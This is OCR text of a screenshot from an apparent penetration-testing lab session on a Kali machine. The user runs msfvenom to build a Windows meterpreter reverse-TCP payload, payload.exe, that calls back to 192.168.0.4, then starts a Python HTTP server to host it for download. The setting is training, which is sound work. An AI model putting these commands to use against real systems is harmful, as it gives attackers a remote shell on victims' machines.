 PLABKALI01 - Internet Explorer
http://dev.practice-labs.com/device-advanced.aspx?client=html&device=3&width=1024&height=768&login=true&token=8qempGZ5OudtCW1UKwUXZe5sZCBUy8p8jqGglkhJzGSrJedPk5w
Applications Places Terminal Fri 03:21 1
root@PLABKALI01: ~
File Edit View Search Terminal Help
root@PLABKALI01:~# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.0.4
-f exe -o payload.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: payload.exe
root@PLABKALI01:~# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
$_